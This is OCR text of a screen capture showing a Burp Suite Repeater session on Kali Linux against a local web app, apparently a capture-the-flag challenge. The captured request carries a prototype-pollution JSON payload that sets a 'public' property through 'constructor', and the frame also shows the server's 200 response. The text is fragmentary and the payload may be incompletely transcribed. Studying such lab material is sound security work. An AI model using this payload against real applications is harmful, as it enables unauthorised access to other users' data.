 Burp Suite Professional ...
Mozilla Firefox
aidin@naserifard: ~/De...
~/Desktop/blueprint/blu...
aidin@naserifard: ~
06:14 AM
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
localhost/make
Google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
localhost/make
1 ×
...
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Send Cancel < >
Target: http://localhost
content:
test
public:
create blueprint!
Request
Pretty Raw \n Actions
1 POST /make HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010X
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/make
8 content-type: application/json
9 Origin: http://localhost
10 Content-Length: 15
11 Connection: close
12 Cookie: user_id=1468f8ce39f82b5eafb4047e87e22454
13
14 {
"constructor":{
"__proto":{
"public":true
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 set-cookie: user_id=1468f8ce39f82b5eafb4047e87e22454; Path=/
3 Date: Tue, 19 Oct 2021 10:07:15 GMT
4 Connection: close
5 Content-Length: 32
6
7 5b8f1b347677e877bece1f0b5934bd74
Search...
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (4)